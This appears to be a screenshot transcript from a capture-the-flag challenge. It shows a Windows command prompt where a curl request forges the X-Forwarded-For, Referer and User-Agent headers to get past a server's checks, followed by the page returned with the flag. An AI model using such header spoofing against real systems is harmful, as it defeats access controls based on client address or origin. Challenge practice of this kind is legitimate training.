 命令提示符
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Users\dell>curl -H "X-Forwarded-For: 127.0.0.1" -H "Referer: www.google.com"  -H "User-Agent: Mozilla/5.0 (
Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Icefox/57.0 " -d "want=flag" "http://123.206.203.108:1000
1/index.php?"
<form action="index.php" method="get">
    tell me what you want : <input name="want" type="text">
    <input type="submit" value="submit">
</from>
<br/>hgame{For9e_hTTp_iS_NOT_HArd}